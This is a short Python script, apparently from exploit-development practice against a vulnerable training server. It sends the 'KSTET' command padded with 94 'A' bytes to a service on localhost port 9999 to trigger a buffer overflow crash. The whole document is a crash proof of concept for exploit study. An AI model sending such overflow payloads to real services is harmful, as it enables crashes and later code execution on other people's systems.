 1 import socket
2 import os
3 import sys
4
5 vuln_command = "KSTET "
6 crash = 94
7
8 payload = ""
9 payload += vuln_command
10 payload += "A" * crash
11
12 print "[+] Sending buffer (Size: %d)" % len(payload)
13
14 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
15 s.connect(('127.0.0.1', 9999))
16 print(s.recv(1024))
17 s.send(payload)
18 s.close()
19